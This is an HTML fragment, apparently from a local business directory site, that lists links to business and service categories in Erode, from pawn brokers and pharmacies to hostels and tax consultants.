																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/pawn-broker" title="Pawn broker in Erode">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Erode">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agriculture" title="Agriculture in Erode">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Airlines" title="Airlines in Erode">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Building-Materials" title="Building Materials in Erode">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gas" title="Gas in Erode">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Optical" title="Optical in Erode">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Milk" title="Milk in Erode">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Courier-and-Delivery" title="Courier and Delivery in Erode">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chemical" title="Chemical in Erode">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cosmetics" title="Cosmetics in Erode">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Acting-Drivers" title="Acting Drivers in Erode">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Church" title="Church in Erode">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pet-shop" title="Pet shop in Erode">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Lodges" title="Lodges in Erode">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Loans" title="Loans in Erode">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Government" title="Government in Erode">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Printing" title="Printing in Erode">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hardware-Stores" title="Hardware Stores in Erode">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Carpenters" title="Carpenters in Erode">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/painters" title="Painters in Erode">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pharmacy" title="Pharmacy in Erode">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Reporter" title="Reporter in Erode">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/leather" title="Leather in Erode">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Media" title="Media in Erode">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/News-Paper" title="News Paper in Erode">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/swimming-pool" title="Swimming pool in Erode">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Security-Services" title="Computer Security Services in Erode">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cyber-Security" title="Cyber Security in Erode">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Training-Institute" title="Computer Training Institute in Erode">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/University" title="University in Erode">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Parlour-Services" title="Beauty Parlour Services in Erode">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/AC-Services" title="AC Services in Erode">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pest-Control-Services" title="Pest Control Services in Erode">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Erode">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Health-Club" title="Health Club in Erode">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/bar" title="Bar in Erode">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Marriage-Consultant" title="Marriage Consultant in Erode">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Processing-Company" title="Food Processing Company in Erode">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Stock-Broker" title="Stock Broker in Erode">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Airport" title="Airport in Erode">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Homeopathy-Clinic" title="Homeopathy Clinic in Erode">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coffee-shop" title="Coffee shop in Erode">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Health-Care-Services" title="Home Health Care Services in Erode">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Surgeon" title="Surgeon in Erode">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Advertising-Agency" title="Advertising Agency in Erode">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coworking-space" title="Coworking space in Erode">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vastu-consultant" title="Vastu consultant in Erode">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Astrologer" title="Astrologer in Erode">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Architectural-designer" title="Architectural designer in Erode">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Villa" title="Villa in Erode">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Guest-house" title="Guest house in Erode">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Market" title="Market in Erode">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Wash" title="Car Wash in Erode">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electric-Vehicles" title="Electric Vehicles in Erode">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bicycle-store" title="Bicycle store in Erode">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Watch-Store" title="Watch Store in Erode">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Abbey" title="Abbey in Erode">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/share-market" title="Share market in Erode">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Share-Trading" title="Share Trading in Erode">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Erode">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Art-gallery" title="Art gallery in Erode">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Accountant" title="Accountant in Erode">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sexologist" title="Sexologist in Erode">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rehabilitation-center" title="Rehabilitation center in Erode">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ashram" title="Ashram in Erode">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Youth-organization" title="Youth organization in Erode">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Volunteer-organization" title="Volunteer organization in Erode">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orphanage" title="Orphanage in Erode">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Private-university" title="Private university in Erode">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/GPS-supplier" title="GPS supplier in Erode">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Decors" title="Car Decors in Erode">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Diagnostic-Centre" title="Diagnostic Centre in Erode">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Arts-and-Science-College" title="Arts and Science College in Erode">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Engineering-College" title="Engineering College in Erode">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Police-Station" title="Police Station in Erode">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tea-Shop" title="Tea Shop in Erode">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Stationery-Shop" title="Stationery Shop in Erode">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Poultry-Farm" title="Poultry Farm in Erode">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Milk-Depot" title="Milk Depot in Erode">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Furniture-store" title="Furniture store in Erode">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/food-delivery" title="Food delivery in Erode">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shopping-mall" title="Shopping mall in Erode">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Dealer" title="Car Dealer in Erode">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Parlour" title="Beauty Parlour in Erode">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Factory" title="Factory in Erode">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Erode">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Massage-therapist" title="Massage therapist in Erode">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/spa" title="Spa in Erode">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Clothing-Store" title="Clothing Store in Erode">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Store" title="Store in Erode">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ice-cream-shop" title="Ice cream shop in Erode">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Transportation-Service" title="Transportation Service in Erode">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gift-Shop" title="Gift Shop in Erode">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Meal-delivery" title="Meal delivery in Erode">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Training-centre" title="Training centre in Erode">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tutoring-service" title="Tutoring service in Erode">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dry-Fruit-Store" title="Dry Fruit Store in Erode">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/park" title="Park in Erode">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ambulance-service" title="Ambulance service in Erode">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Organic-shop" title="Organic shop in Erode">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electrician" title="Electrician in Erode">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Plumber" title="Plumber in Erode">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Employment-agency" title="Employment agency in Erode">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Consulting" title="Consulting in Erode">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agency" title="Agency in Erode">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security-guard-service" title="Security guard service in Erode">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Market-researcher" title="Market researcher in Erode">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Financial-consultant" title="Financial consultant in Erode">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Auditor" title="Auditor in Erode">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Certification-agency" title="Certification agency in Erode">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Erode">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cosmetics-store" title="Cosmetics store in Erode">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/E-commerce-service" title="E-commerce service in Erode">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Online-share-trading-center" title="Online share trading center in Erode">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Music-School" title="Music School in Erode">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Musical-instrument-store" title="Musical instrument store in Erode">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Education-center" title="Education center in Erode">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Museum" title="Museum in Erode">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/online-learning" title="Online learning in Erode">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orthopedic-clinic" title="Orthopedic clinic in Erode">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orthopedic-surgeon" title="Orthopedic surgeon in Erode">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Brain-training" title="Brain training in Erode">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/kids-schools" title="Kids schools in Erode">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching-center" title="Coaching center in Erode">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internet-marketing-service" title="Internet marketing service in Erode">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/webhosting" title="Webhosting in Erode">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Special-education-school" title="Special education school in Erode">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Blind-school" title="Blind school in Erode">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/seo-digital-marketing" title="Seo digital marketing in Erode">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Erode">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Marketing-Consulting" title="Marketing Consulting in Erode">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Sales-and-Service" title="Computer Sales and Service in Erode">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-sales-and-Service" title="Mobile sales and Service in Erode">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Erode">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Graphic-Designer" title="Graphic Designer in Erode">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Website-Designer" title="Website Designer in Erode">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Robotics" title="Robotics in Erode">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vehicle-Tracking" title="Vehicle Tracking in Erode">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Legal-Services" title="Legal Services in Erode">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chartered-accountant" title="Chartered accountant in Erode">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-management-consultant" title="Business management consultant in Erode">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tax-consultant" title="Tax consultant in Erode">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Corporate-office" title="Corporate office in Erode">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tax-preparation-service" title="Tax preparation service in Erode">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Accounting-firm" title="Accounting firm in Erode">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/organization" title="Organization in Erode">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Foundation" title="Foundation in Erode">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Non-governmental-organization" title="Non-governmental organization in Erode">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Non-profit-organization" title="Non-profit organization in Erode">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Social-services-organization" title="Social services organization in Erode">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Students-support-association" title="Students support association in Erode">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Spiritist-center" title="Spiritist center in Erode">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Exporter" title="Exporter in Erode">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Iron-and-steel-store" title="Iron and steel store in Erode">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/International-trade-consultant" title="International trade consultant in Erode">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-products-supplier" title="Food products supplier in Erode">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/E-commerce" title="E-commerce in Erode">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Acupuncture-clinic" title="Acupuncture clinic in Erode">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical-clinic" title="Medical clinic in Erode">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/realtor" title="Realtor in Erode">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/variety-store" title="Variety store in Erode">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/grocery-shop" title="Grocery shop in Erode">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Grocery-Store" title="Grocery Store in Erode">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Appliance-store" title="Appliance store in Erode">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/sweet-shop" title="Sweet shop in Erode">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/agrochemicals-supplier" title="Agrochemicals supplier in Erode">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Appliance-service" title="Appliance service in Erode">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Glass-&-mirror-shop" title="Glass & mirror shop in Erode">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Charity" title="Charity in Erode">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/social-welfare-center" title="Social welfare center in Erode">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Machine--shop" title="Machine  shop in Erode">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Database-management" title="Database management in Erode">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Police-department" title="Police department in Erode">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Serviced-Accommodation" title="Serviced Accommodation in Erode">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Petrol-Pump" title="Petrol Pump in Erode">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dermatologist" title="Dermatologist in Erode">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Skin-care-clinic" title="Skin care clinic in Erode">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Working-womens-hostel" title="Working womens hostel in Erode">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Girls-hostel" title="Girls hostel in Erode">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/boys-hostel" title="Boys hostel in Erode">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hostel" title="Hostel in Erode">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-phone-repair-shop" title="Mobile phone repair shop in Erode">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Eye-care-center" title="Eye care center in Erode">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sewing-and-Embroidery" title="Sewing and Embroidery in Erode">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Banner-store" title="Banner store in Erode">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Oil-Wholesaler" title="Oil Wholesaler in Erode">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Egg-supplier" title="Egg supplier in Erode">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bridge" title="Bridge in Erode">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tire-shop" title="Tire shop in Erode">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Battery" title="Battery in Erode">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tractor" title="Tractor in Erode">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bag" title="Bag in Erode">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cleaning-services" title="Cleaning services in Erode">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Typewriting-Institute" title="Typewriting Institute in Erode">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Historical-place" title="Historical place in Erode">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Polytechnic-College" title="Polytechnic College in Erode">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Television-Station" title="Television Station in Erode">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cable-Company" title="Cable Company in Erode">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tattoo-shop" title="Tattoo shop in Erode">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Auditorium" title="Auditorium in Erode">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Educational-Consultant" title="Educational Consultant in Erode">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Event-Organisers" title="Event Organisers in Erode">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Erode">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Post-Office" title="Post Office in Erode">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Back-office" title="Back office in Erode">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vehicles-and-Parts" title="Vehicles and Parts in Erode">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Religious-and-Ceremonial" title="Religious and Ceremonial in Erode">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Office-Supplies" title="Office Supplies in Erode">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mature" title="Mature in Erode">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-and-Garden" title="Home and Garden in Erode">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Erode">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Help-Service-Agency" title="Home Help Service Agency in Erode">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Religious-goods-store" title="Religious goods store in Erode">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fertility-clinic" title="Fertility clinic in Erode">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Association-or-organization" title="Association or organization in Erode">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electrical-supply-store" title="Electrical supply store in Erode">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Paint-store" title="Paint store in Erode">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Juice-shop" title="Juice shop in Erode">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Make-Up-Artist" title="Make Up Artist in Erode">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Commercial-Printer" title="Commercial Printer in Erode">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Student-housing-center" title="Student housing center in Erode">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Student-dormitory" title="Student dormitory in Erode">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Erode">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ayurvedic-clinic" title="Ayurvedic clinic in Erode">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-Networking-Company" title="Business Networking Company in Erode">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agricultural-Seed-Store" title="Agricultural Seed Store in Erode">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Erode">Agricultural Product Wholesaler</a> /</span>

